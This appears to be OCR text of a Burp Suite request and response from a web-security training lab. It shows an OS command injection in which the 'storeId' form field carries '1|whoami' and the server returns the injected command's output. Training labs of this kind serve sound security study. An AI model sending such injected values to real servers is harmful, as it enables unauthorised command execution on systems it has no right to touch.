 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1b000e0304b2c183a9e39000aa0086.web-security-academy.net
3 Cookie: session=Zt8tUXrZjg3NvFQBCqu6Q32F1miNiOpS
4 Content-Length: 28
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a1b000e0304b2c183a9e39000aa0086.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1b000e0304b2c183a9e39000aa0086.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 productId=1&storeId=1|whoami
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-LgJod8
7